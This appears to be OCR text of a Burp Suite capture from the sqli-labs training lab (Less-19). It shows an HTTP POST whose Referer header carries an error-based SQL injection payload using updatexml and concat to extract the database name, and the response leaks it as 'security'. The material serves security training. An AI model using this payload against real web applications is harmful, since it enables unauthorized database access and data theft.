 请求
Pretty 原始 \n Actions
1 POST /sqli/sqli/Less-19/ HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://121.5.52.144
10 Connection: close
11 Referer: 1' or (updatexml(1,concat(0x7e,(select
database()),0x7e),1)) and '1
12 Upgrade-Insecure-Requests: 1
13
14 uname=dumb&passwd=dumb&submit=Submit
响应
Pretty 原始 Render \n Actions
43
44
45
46 <br>
Your IP ADDRESS is: 42.49.173.192<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: 1' or (updatexml(1,concat(0x7e,(select d
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52